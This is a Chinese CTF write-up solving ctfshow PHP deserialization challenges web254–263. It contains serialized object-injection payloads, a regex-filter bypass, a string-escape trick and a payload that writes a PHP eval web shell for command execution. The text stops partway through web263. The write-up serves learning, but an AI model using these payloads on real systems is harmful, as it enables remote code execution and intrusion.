先来点知识点

序列化和反序列化的概念:

序列化就是将对象转换成字符串。字符串包括 属性名 属性值 属性类型和该对象对应的类名。

反序列化则相反将字符串重新恢复成对象。

对象的序列化利于对象的保存和传输,也可以让多个文件共享对象。

serialize() (序列化)返回字符串,此字符串包含了表示 value 的字节流,可以存储于任何地方

序列化最重要的作用:

在传递和保存对象时.保证对象的完整性和可传递性。对象转换为有序字节流,以便在网络上传输或者保存在本地文件中。

序列化和反序列化的目的:

使得程序间传输对象会更加方便

serialize() 返回字符串,此字符串包含了表示 value 的字节流,可以存储于任何地方

常用的魔术方法:(了解一下,后面要用)

1. __sleep() //在对象被序列化之前运行

2. __wakeup() //将在反序列化之后立即调用(当反序列化时变量个数与实际不符是会绕过)

3. __construct() //当对象被创建时,会触发进行初始化

4. __destruct() //对象被销毁时触发

5. __toString(): //当一个对象被当作字符串使用时触发

6. __call() //在对象上下文中调用不可访问的方法时触发

7. __callStatic() //在静态上下文中调用不可访问的方法时触发

8. __get() //获得一个类的成员变量时调用,用于从不可访问的属性读取数据

9. __set() //用于将数据写入不可访问的属性

10. __isset() //在不可访问的属性上调用isset()或empty()触发

11. __unset() //在不可访问的属性上使用unset()时触发

12. __toString() //把类当作字符串使用时触发

13. __invoke() //当脚本尝试将对象调用为函数时触发

字符串格式:

O:3:\"Ctf\":3{s:4:\"flag\";s:13:\"flag{abedyui}\";s:4:\"name\";s:7:\"Sch0lar\";s:3:\"age\";s:2:\"18\";}

O代表对象 因为我们序列化的是一个对象 序列化数组则用A来表示

3 代表类名字占三个字符

ctf 类名

3 代表三个属性

s代表字符串

4代表属性名长度

flag属性名

s:13:\"flag{abedyui}\" 字符串 属性值长度 属性值

访问控制修饰符:

根据访问控制修饰符的不同 序列化后的 属性长度和属性值会有所不同

public(公有)

protected(受保护)

private(私有的)

protected属性被序列化的时候属性值会变成:%00*%00属性名

private属性被序列化的时候属性值会变成:%00类名%00属性名

例如:

O:4:\"Name\":2:{s:14:\"%00Name%00username\";s:5:\"admin\";s:14:\"%00Name%00password\";i:100;}

//这里是private属性被序列化

class一个类 new一个对象

具体参考:

https://www.cnblogs.com/HelloCTF/p/13044403.html

web254

error_reporting(0);

highlight_file(__FILE__);

include(\'flag.php\');

class ctfShowUser{

public $username=\'xxxxxx\';

public $password=\'xxxxxx\';

public $isVip=false;

public function checkVip(){

return $this->isVip;

}

public function login($u,$p){

if($this->username===$u&&$this->password===$p){

$this->isVip=true; //让当前isVIP的状态为true,后面的$this->isVip也会变成true

}

return $this->isVip;

}

public function vipOneKeyGetFlag(){

if($this->isVip){

global $flag;

echo \"your flag is \".$flag;

}else{

echo \"no vip, no flag\";

}

}

}

$username=$_GET[\'username\'];

$password=$_GET[\'password\'];

if(isset($username) && isset($password)){

$user = new ctfShowUser(); //new一个类,但是没有什么代码可执行的

if($user->login($username,$password)){

if($user->checkVip()){

$user->vipOneKeyGetFlag();

}

}else{

echo \"no vip,no flag\";

}

}

这道题不用传入反序列化的字符

?username=xxxxxx&password=xxxxxx

web255

error_reporting(0);

highlight_file(__FILE__);

include(\'flag.php\');

class ctfShowUser{

public $username=\'xxxxxx\';

public $password=\'xxxxxx\';

public $isVip=false;

public function checkVip(){

return $this->isVip;

}

public function login($u,$p){

return $this->username===$u&&$this->password===$p;

}

public function vipOneKeyGetFlag(){

if($this->isVip){

global $flag; //global 全局变量

echo \"your flag is \".$flag;

}else{

echo \"no vip, no flag\";

}

}

}

$username=$_GET[\'username\'];

$password=$_GET[\'password\'];

if(isset($username) && isset($password)){

$user = unserialize($_COOKIE[\'user\']); //会接受一个cookie变量

if($user->login($username,$password)){ //上面的函数方法

if($user->checkVip()){ //上面的函数方法

$user->vipOneKeyGetFlag(); //上面的函数方法

}

}else{

echo \"no vip,no flag\";

}

}





因为$user = unserialize($_COOKIE[\'user\']); 和if($user->login($username,$password)){

所以我们需要让反序列后的结果是ctfShowUser的实例化对象。又因为只有$this->isVip是true才能是flag,所以反序列化的内容为

<?php

class ctfShowUser{

public $username=\'xxxxxx\';

public $password=\'xxxxxx\';

public $isVip=true;

}

$a=serialize(new ctfShowUser);

echo serialize(new ctfShowUser);

echo \"\\n\";

echo urlencode($a);

echo \"\\n\";

然后需要对cookie进行修改,再传入参数就行了

cookie:user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D

get:

?username=xxxxxx&password=xxxxxx

web256

error_reporting(0);

highlight_file(__FILE__);

include(\'flag.php\');

class ctfShowUser{

public $username=\'xxxxxx\';

public $password=\'xxxxxx\';

public $isVip=false;

public function checkVip(){

return $this->isVip;

}

public function login($u,$p){ //这里是进行登录接收

return $this->username===$u&&$this->password===$p;

}

public function vipOneKeyGetFlag(){

if($this->isVip){

global $flag;

if($this->username!==$this->password){ //这里不一样

echo \"your flag is \".$flag;

}

}else{

echo \"no vip, no flag\";

}

}

}

$username=$_GET[\'username\'];

$password=$_GET[\'password\'];

if(isset($username) && isset($password)){

$user = unserialize($_COOKIE[\'user\']);

if($user->login($username,$password)){

if($user->checkVip()){

$user->vipOneKeyGetFlag();

}

}else{

echo \"no vip,no flag\";

}

}

这里需要让username和password不一样

<?php

class ctfShowUser{

public $username=\'xxxxxx\';

public $password=\'111\';

public $isVip=true;}

$a = serialize(new ctfShowUser());

echo urlencode($a);

?>

cookie:

user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A3%3A%22111%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D

get:

?username=xxxxxx&password=111

web257

error_reporting(0);

highlight_file(__FILE__);

class ctfShowUser{

private $username=\'xxxxxx\';

private $password=\'xxxxxx\';

private $isVip=false;

private $class = \'info\';

public function __construct(){

$this->class=new info();

}

public function login($u,$p){

return $this->username===$u&&$this->password===$p;

}

public function __destruct(){

$this->class->getInfo();

}

}

class info{

private $user=\'xxxxxx\';

public function getInfo(){

return $this->user;

}

}

class backDoor{

private $code;

public function getInfo(){

eval($this->code); //危险函数eval

}

}

$username=$_GET[\'username\'];

$password=$_GET[\'password\'];

if(isset($username) && isset($password)){

$user = unserialize($_COOKIE[\'user\']);

$user->login($username,$password);

}

__construct当对象被创建的时候自动调用,对对象进行初始化。当所有的操作执行完毕之后,需要释放序列化的对象,触发__destruct()魔术方法

因为有eval($this->code);危险函数,所以就不需要登录(login)

直接new backDoor这个类,把code变量改了,执行eval

构造:

长的:

<?php

class ctfShowUser{

private $username=\'xxxxxx\';

private $password=\'xxxxxx\';

private $isVip=false;

private $class = \'backDoor\';

public function __construct(){

$this->class=new backDoor();

}

public function login($u,$p){

return $this->username===$u&&$this->password===$p;

}

public function __destruct(){

$this->class->getInfo();

}

}

class info{

private $user=\'xxxxxx\';

public function getInfo(){

return $this->user;

}

}

class backDoor{

private $code=\'system(\"tac flag.php\");\';

public function getInfo(){

eval($this->code);

}

}

$a=new ctfShowUser();

echo urlencode(serialize($a));

稍微简洁点的:

<?php

class ctfShowUser{

private $username=\'xxxxxx\';

private $password=\'xxxxxx\';

public function __construct(){

$this->class=new backDoor();

}

public function __destruct(){

$this->class->getInfo();

}

}

class backDoor{

private $code=\"system(\"tac f*\");\";

public function getInfo(){

eval($this->code);

}

}

$a = serialize(new ctfShowUser());

echo urlencode($a);

?>

最简:

<?php

class ctfShowUser{

public $class = \'backDoor\';

public function __construct(){

$this->class=new backDoor();

}

}

class backDoor{

public $code=\'system(\"tac flag.php\");\';

}

echo urlencode(serialize(new ctfShowUser));

?>

传值:

cookie:

user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A21%3A%22%00ctfShowUser%00username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A21%3A%22%00ctfShowUser%00password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A17%3A%22system%28%27tac+f%2A%27%29%3B%22%3B%7D%7D

get:

?username=xxxxxx&password=xxxxxx

web258

error_reporting(0);

highlight_file(__FILE__);

class ctfShowUser{

public $username=\'xxxxxx\';

public $password=\'xxxxxx\';

public $isVip=false;

public $class = \'info\';

public function __construct(){

$this->class=new info();

}

public function login($u,$p){

return $this->username===$u&&$this->password===$p;

}

public function __destruct(){

$this->class->getInfo();

}

}

class info{

public $user=\'xxxxxx\';

public function getInfo(){

return $this->user;

}

}

class backDoor{

public $code;

public function getInfo(){

eval($this->code);

}

}

$username=$_GET[\'username\'];

$password=$_GET[\'password\'];

if(isset($username) && isset($password)){

if(!preg_match(\'/[oc]:\\d+:/i\', $_COOKIE[\'user\'])){

$user = unserialize($_COOKIE[\'user\']);

}

$user->login($username,$password);

}

和上题一样,多加了正则匹配

/`[oc]:\\d+:/i意思就是不能出现O:数字,我们用0:+数字即可绕过。`

[oc]: 就是正则匹配的意思

\\d: 匹配一个数字字符。等价于 [0-9]。

+: 匹配前面的子表达式一次或多次。例如,\'zo+\' 能匹配 \"zo\" 以及 \"zoo\",但不能匹配 \"z\"。+ 等价于 {1,}。

/i: 表示匹配的时候不区分大小写

原本是O:数字,可以用0:+数字绕过

构造:

<?php

class ctfShowUser{

public $username=\'xxxxxx\';

public $password=\'xxxxxx\';

public $isVip=false;

public $class = \'backDoor\';

public function __construct(){

$this->class=new backDoor();

}

public function login($u,$p){

return $this->username===$u&&$this->password===$p;

}

public function __destruct(){

$this->class->getInfo();

}

}

class info{

public $user=\'xxxxxx\';

public function getInfo(){

return $this->user;

}

}

class backDoor{

public $code=\"system(\'tac f*\');\";

public function getInfo(){

eval($this->code);

}

}

echo serialize(new ctfShowUser);

?>

O:11:\"ctfShowUser\":4:{s:8:\"username\";s:6:\"xxxxxx\";s:8:\"password\";s:6:\"xxxxxx\";s:5:\"isVip\";b:0;s:5:\"class\";O:8:\"backDoor\":1:{s:4:\"code\";s:17:\"system(\'tac f*\');\";}}

改后:

O:+11:\"ctfShowUser\":4:{s:8:\"username\";s:6:\"xxxxxx\";s:8:\"password\";s:6:\"xxxxxx\";s:5:\"isVip\";b:0;s:5:\"class\";O:+8:\"backDoor\":1:{s:4:\"code\";s:17:\"system(\'tac f*\');\";}}

//url编码

cookie:

user=O%3A%2B11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A0%3Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A17%3A%22system(\'tac%20f*\')%3B%22%3B%7D%7D

get:

?username=xxxxxx&password=xxxxxx

web259(没做。。。)

<?php

highlight_file(__FILE__);

$vip = unserialize($_GET[\'vip\']);

//vip can get flag one key

$vip->getFlag();

flag.php

$xff = explode(\',\', $_SERVER[\'HTTP_X_FORWARDED_FOR\']);

array_pop($xff);

$ip = array_pop($xff);

if($ip!==\'127.0.0.1\'){

die(\'error\');

}else{

$token = $_POST[\'token\'];

if($token==\'ctfshow\'){

file_put_contents(\'flag.txt\',$flag);

}

}

explode() 函数把字符串打散为数组。

explode(separator,string,limit)

separator 必需。规定在哪里分割字符串。

string 必需。要分割的字符串。

array_pop() 函数删除数组中的最后一个元素。

参考:

https://www.cnblogs.com/hetianlab/p/15194462.html

https://wooyun.js.org/drops/CRLF%20Injection%E6%BC%8F%E6%B4%9E%E7%9A%84%E5%88%A9%E7%94%A8%E4%B8%8E%E5%AE%9E%E4%BE%8B%E5%88%86%E6%9E%90.html

https://y4tacker.blog.csdn.net/article/details/110521104

web260

<?php

error_reporting(0);

highlight_file(__FILE__);

include(\'flag.php\');

if(preg_match(\'/ctfshow_i_love_36D/\',serialize($_GET[\'ctfshow\']))){ //序列化get传入的值

echo $flag;

}

我们只要传入的get包含ctfshow_i_love_36D就可以了

?ctfshow=ctfshow_i_love_36D

?ctfshow=s:18:\"ctfshow_i_love_36D\"

或者这样:

<?php

class ctfshow{

public $a=\'ctfshow_i_love_36D\';

}

echo serialize(new ctfshow());

?>

?ctfshow=O:7:\"ctfshow\":1:{s:1:\"a\";s:18:\"ctfshow_i_love_36D\";}

web261

<?php

highlight_file(__FILE__);

class ctfshowvip{

public $username;

public $password;

public $code;

public function __construct($u,$p){

$this->username=$u;

$this->password=$p;

}

public function __wakeup(){

if($this->username!=\'\' || $this->password!=\'\'){

die(\'error\');

}

}

public function __invoke(){

eval($this->code);

}

public function __sleep(){

$this->username=\'\';

$this->password=\'\';

}

public function __unserialize($data){

$this->username=$data[\'username\'];

$this->password=$data[\'password\'];

$this->code = $this->username.$this->password;

}

public function __destruct(){

if($this->code==0x36d){

file_put_contents($this->username, $this->password);

}

}

}

unserialize($_GET[\'vip\']);

如果类中同时定义了 __unserialize() 和 __wakeup() 两个魔术方法,

则只有 __unserialize() 方法会生效,__wakeup() 方法会被忽略。

当反序列化时会进入__unserialize中

而且也没有什么方法可以进入到__invoke中,所以无法利用危险函数eval

所以直接就朝着写文件搞就可以了。

只要满足code==0x36d(877)就可以了。

而code是username和password拼接出来的。

所以只要username=877.php password=shell就可以了。

877.php==877是成立的(弱类型比较)

利用__construct函数把username和password写进去

构造:

<?php

class ctfshowvip{

public $username;

public $password;

public function __construct($u,$p){

$this->username=$u;

$this->password=$p;

}

}

$a=new ctfshowvip(\'877.php\',\'<?php eval($_POST[1]);?>\');

echo serialize($a);

O:10:\"ctfshowvip\":2:{s:8:\"username\";s:7:\"877.php\";s:8:\"password\";s:24:\"<?php eval($_POST[1]);?>\";}

payload:

?vip=O:10:\"ctfshowvip\":2:{s:8:\"username\";s:7:\"877.php\";s:8:\"password\";s:24:\"<?php eval($_POST[1]);?>\";}

访问877.php,并post传入:1=phpinfo();

成功rce

1=system(\"ls /\");

1=system(\"cat /flag_is_here\");

web262(反序列化字符串逃逸)

<?php

/*

# -*- coding: utf-8 -*-

# @Author: h1xa

# @Date: 2020-12-03 02:37:19

# @Last Modified by: h1xa

# @Last Modified time: 2020-12-03 16:05:38

# @message.php

# @email: h1xa@ctfer.com

# @link: https://ctfer.com

*/

error_reporting(0);

class message{

public $from;

public $msg;

public $to;

public $token=\'user\';

public function __construct($f,$m,$t){

$this->from = $f;

$this->msg = $m;

$this->to = $t;

}

}

$f = $_GET[\'f\'];

$m = $_GET[\'m\'];

$t = $_GET[\'t\'];

if(isset($f) && isset($m) && isset($t)){

$msg = new message($f,$m,$t);

$umsg = str_replace(\'fuck\', \'loveU\', serialize($msg));

setcookie(\'msg\',base64_encode($umsg));

echo \'Your message has been sent\';

}

highlight_file(__FILE__);

注释里面有message.php

访问看看:

<?php

/*

# -*- coding: utf-8 -*-

# @Author: h1xa

# @Date: 2020-12-03 15:13:03

# @Last Modified by: h1xa

# @Last Modified time: 2020-12-03 15:17:17

# @email: h1xa@ctfer.com

# @link: https://ctfer.com

*/

highlight_file(__FILE__);

include(\'flag.php\');

class message{

public $from;

public $msg;

public $to;

public $token=\'user\';

public function __construct($f,$m,$t){

$this->from = $f;

$this->msg = $m;

$this->to = $t;

}

}

if(isset($_COOKIE[\'msg\'])){

$msg = unserialize(base64_decode($_COOKIE[\'msg\']));

if($msg->token==\'admin\'){

echo $flag;

}

}

反序列化字符串逃逸:

https://blog.csdn.net/miuzzx/article/details/104598338

https://blog.csdn.net/weixin_45669205/article/details/114163197

https://blog.csdn.net/qq_43431158/article/details/108210822?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522163567204116780271573129%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&request_id=163567204116780271573129&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduend~default-3-108210822.pc_search_all_es&utm_term=%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%AD%97%E7%AC%A6%E4%B8%B2%E9%80%83%E9%80%B8&spm=1018.2226.3001.4187

setcookie(name,value,expire,path,domain,secure)

name 必需。规定 cookie 的名称。

value 必需。规定 cookie 的值。

expire 可选。规定 cookie 的有效期。

path 可选。规定 cookie 的服务器路径。

domain 可选。规定 cookie 的域名。

secure 可选。规定是否通过安全的 HTTPS 连接来传输 cookie。

先分析:

拿到flag的条件是$msg->token==\'admin\',但题中token的值是user,再看$umsg = str_replace(\'fuck\', \'loveU\', serialize($msg))这个替换语句,将$msg序列化后,4个字符长度的fuck替换成5个字符长度loveU。然后进行base64加密,传入cookie命名为msg,再将cookie传入的值msg进行base64解码,并进行反序列化,最后拿去比较token==\'admin\'

php反序列化的特点:

php在反序列化时,底层代码是以 ; 作为字段的分隔,以 } 作为结尾,并且是根据长度判断内容的 ,同时反序列化的过程中必须严格按照序列化规则才能成功实现反序列化 。

要让判断token==\'admin\',序列化的形式应该这样:O:7:\"message\":1:{s:5:\"token\";s:5:\"admin\";}反序列化出来就是class message{ public $token=\'admin\';}

//s:5:\"token\";s:5:\"admin\";共24个字符

<?php

class message{

public $from=\'d\';

public $msg=\'m\';

public $to=\'1\';

public $token=\'user\';

}

$msg= serialize(new message);

echo $msg;

output:

O:7:\"message\":4:{s:4:\"from\";s:1:\"d\";s:3:\"msg\";s:1:\"m\";s:2:\"to\";s:1:\"1\";s:5:\"token\";s:4:\"user\";}

我们可以利用$to这个变量,利用PHP反序列化的特点,即},将s:5:\"token\";s:4:\"user\";分隔开,然后将

s:5:\"token\";s:5:\"admin\";放进去,所以我们进行构造,注意闭合

//\";s:5:\"token\";s:5:\"admin\";} 这一共27个字符长度就是我们需要插入的字符串

<?php

class message{

public $from=\'d\';

public $msg=\'m\';

public $to=\'1\";s:5:\"token\";s:5:\"admin\";}\';

public $token=\'user\';

}

$msg= serialize(new message);

echo $msg;

output:

O:7:\"message\":4:O:7:\"message\":4:{s:4:\"from\";s:1:\"d\";s:3:\"msg\";s:1:\"m\";s:2:\"to\";s:28:\"1\";s:5:\"token\";s:5:\"admin\";}\";s:5:\"token\";s:4:\"user\";}

但是这个output不能直接使用,因为s:2:\"to\";s:28:\"1\";,这里会让PHP默认to的值为1,但长度出错了

这时候我们就可以用前面的str_replace(\'fuck\', \'loveU\', serialize($msg));语句

利用loveU替换fuck补充这27的差值,一个fuck比一个loveU多一个长度,27个fuck就会多出27个长度

<?php

class message{

public $from=\'d\';

public $msg=\'m\';

public $to=\'1fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck\";s:5:\"token\";s:5:\"admin\";}\';

public $token=\'user\';

}

$msg= serialize(new message);

echo $msg;

output:

O:7:\"message\":4:{s:4:\"from\";s:1:\"d\";s:3:\"msg\";s:1:\"m\";s:2:\"to\";s:136:\"1fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck\";s:5:\"token\";s:5:\"admin\";}\";s:5:\"token\";s:4:\"user\";}

替换后:

O:7:\"message\":4:{s:4:\"from\";s:1:\"d\";s:3:\"msg\";s:1:\"m\";s:2:\"to\";s:136:\"1loveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveU\";s:5:\"token\";s:5:\"admin\";}\";s:5:\"token\";s:4:\"user\";}

此时to的值就不会出错了

s:2:\"to\";s:136:\"1loveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveU\";

因为有},所以\";s:5:\"token\";s:4:\"user\";}这一段就被自动分隔开了

序列化后token=admin

所以即使题目默认$token=\'user\',也可以使用替换来进行长度变化

payload;

get:

?f=1&m=2&t=6fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck\";s:5:\"token\";s:5:\"admin\";}

web263

存在www.zip,下载过后,发现里面有四个php文件

分别是index.php check.php flag.php inc.php

内容为(只截取需要用的部分):

index.php

<?php

/*

# -*- coding: utf-8 -*-

# @Author: h1xa

# @Date: 2020-09-03 16:28:37

# @Last Modified by: h1xa

# @Last Modified time: 2020-09-06 19:21:45

# @email: h1xa@ctfer.com

# @link: https://ctfer.com

*/

error_reporting(0);

session_start();

//超过5次禁止登陆

if(isset($_SESSION[\'limit\'])){

$_SESSION[\'limti\']>5?die(\"登陆失败次数超过限制\"):$_SESSION[\'limit\']=base64_decode($_COOKIE[\'limit\']);

$_COOKIE[\'limit\'] = base64_encode(base64_decode($_COOKIE[\'limit\']) +1);

}else{

setcookie(\"limit\",base64_encode(\'1\'));

$_SESSION[\'limit\']= 1;

}

?>

check.php

<?php

/*

# -*- coding: utf-8 -*-

# @Author: h1xa

# @Date: 2020-09-03 16:59:10

# @Last Modified by: h1xa

# @Last Modified time: 2020-09-06 19:15:38

# @email: h1xa@ctfer.com

# @link: https://ctfer.com

*/

error_reporting(0);

require_once \'inc/inc.php\';

$GET = array(\"u\"=>$_GET[\'u\'],\"pass\"=>$_GET[\'pass\']);

if($GET){

$data= $db->get(\'admin\',

[ \'id\',

\'UserName0\'

],[

\"AND\"=>[

\"UserName0[=]\"=>$GET[\'u\'],

\"PassWord1[=]\"=>$GET[\'pass\'] //密码必须为128位大小写字母+数字+特殊符号,防止爆破

]

]); //调用数据库

if($data[\'id\']){

//登陆成功取消次数累计

$_SESSION[\'limit\']= 0;

echo json_encode(array(\"success\",\"msg\"=>\"欢迎您\".$data[\'UserName0\']));

//成功进入会出现 欢迎您

}else{

//登陆失败累计次数加1

$_COOKIE[\'limit\'] = base64_encode(base64_decode($_COOKIE[\'limit\'])+1);

echo json_encode(array(\"error\",\"msg\"=>\"登陆失败\"));

}

}

flag.php(这个没啥用)

$flag=\"flag_here\";

inc.php

<?php

error_reporting(0);

ini_set(\'display_errors\', 0);

ini_set(\'session.serialize_handler\', \'php\');

date_default_timezone_set(\"Asia/Shanghai\");

session_start();

use \\CTFSHOW\\CTFSHOW;

require_once \'CTFSHOW.php\';

$db = new CTFSHOW([

\'database_type\' => \'mysql\',

\'database_name\' => \'web\',

\'server\' => \'localhost\',

\'username\' => \'root\',

\'password\' => \'root\',

\'charset\' => \'utf8\',

\'port\' => 3306,

\'prefix\' => \'\',

\'option\' => [

PDO::ATTR_CASE => PDO::CASE_NATURAL

]

]);

// sql注入检查

function checkForm($str){

if(!isset($str)){

return true;

}else{

return preg_match(\"/select|update|drop|union|and|or|ascii|if|sys|substr|sleep|from|where|0x|hex|bin|char|file|ord|limit|by|\\`|\\~|\\!|\\@|\\#|\\\\$|\\%|\\^|\\\\|\\&|\\*|\\(|\\)|\\(|\\)|\\+|\\=|\\[|\\]|\\;|\\:|\\\'|\\\"|\\<|\\,|\\>|\\?/i\",$str);

}

}

class User{

public $username;

public $password;

public $status;

function __construct($username,$password){

$this->username = $username;

$this->password = $password;

}

function setStatus($s){

$this->status=$s;

}

function __destruct(){

file_put_contents(\"log-\".$this->username, \"使用\".$this->password.\"登陆\".($this->status?\"成功\":\"失败\").\"----\".date_create()->format(\'Y-m-d H:i:s\'));

}

}

可以看到inc.php文件中有ini_set(\'session.serialize_handler\', \'php\');,这表明它使用的是PHP引擎

其中session.serialize_handler是用来设置session的序列话引擎的

不同的引擎所对应的session的存储方式不相同。

php_binary:存储方式是,键名的长度对应的ASCII字符+键名+经过serialize()函数序列化处理的值

php:存储方式是,键名+竖线+经过serialize()函数序列处理的值

php_serialize(php>5.5.4):存储方式是,经过serialize()函数序列化处理的值

session 的目录在 /var/lib/php/sessions 中,如果我们执行下面的代码

<?php

ini_set(\'session.serialize_handler\', \'php_serialize\');

session_start();

$_SESSION[\'name\'] = \'spoock\';

var_dump($_SESSION);

在 php_serialize 引擎下,会生成一个session文件,session文件中存储的数据为:

a:1:{s:4:\"name\";s:6:\"spoock\";}

php 引擎下文件内容为:

name|s:6:\"spoock\";

php_binary 引擎下文件内容为:

names:6:\"spoock\";

PHP Session中的序列化危害:

如果在PHP反序列化存储的$_SESSION数据时使用的引擎和序列化使用的引擎不一样时,会导致数据无法正确的反序列化。通过精心构造的数据包,就可以绕过程序的验证或者是执行一些系统的方法。如:

假如说有一个PHP文件:

<?php

ini_set(\'session.serialize_handler\', \'php_serialize\');

session_start();

$_SESSION[\'ryat\'] = \'|O:1:\"A\":1:{s:1:\"a\";s:2:\"xx\";}\';

访问后会生成一个session文件,文件内容为:

a:1:{s:4:\"ryat\";s:30:\"|O:1:\"A\":1:{s:1:\"a\";s:2:\"xx\";}

但如果此时在其他页面使用php引擎来读取session文件时

访问该页面会输出:

object(A)#1 (1) {

[\"a\"]=>

string(2) \"xx\"

}

这是因为当使用php引擎的时候,php引擎会以|作为作为key和value的分隔符,那么就会将 a:1:{s:4:\"ryat\";s:30:\" 作为SESSION的key,将 O:1:\"A\":1:{s:1:\"a\";s:2:\"xx\";} 作为value,然后进行反序列化,最后就会得到A这个类。

这种由于序列化和反序列化所使用的不一样的引擎就是造成PHP Session序列话漏洞的原因。漏洞在加载使用php引擎的页面时session去读session中的内容并反序列化导致漏洞触发,不需要任何输出

参考博客:

https://www.jb51.net/article/116246.htm

https://blog.csdn.net/qq_43431158/article/details/99544797

回到这道题:

我们要利用的肯定是inc.php文件中的file_put_contents函数

将一句话写进去

先说一下思路:

第一步

肯定是先看index.php文件(这个文件用的是php_serialize引擎),先看这句话:

$_SESSION[\'limti\']>5?die(\"登陆失败次数超过限制\"):$_SESSION[\'limit\']=base64_decode($_COOKIE[\'limit\']);

